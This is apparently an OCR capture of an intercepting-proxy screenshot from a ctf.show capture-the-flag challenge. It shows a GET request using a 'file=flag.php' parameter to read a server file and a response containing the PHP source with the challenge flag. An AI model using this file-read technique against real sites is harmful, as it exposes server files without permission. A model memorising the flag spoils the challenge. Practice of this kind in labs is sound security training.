 请求
美化 Raw Hex \n
1 GET /?file=flag.php HTTP/1.1
2 Host: bd50dc43-4045-4af6-9b53-2809050a4515.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft
Edge";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: cross-site
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Priority: u=0, i
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 18 Mar 2025 07:11:30 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 63
13
14 <?php
15 $flag="ctfshow{c275ce91-62b6-4775-b3c0-be5795e6a11e}";
16 ?>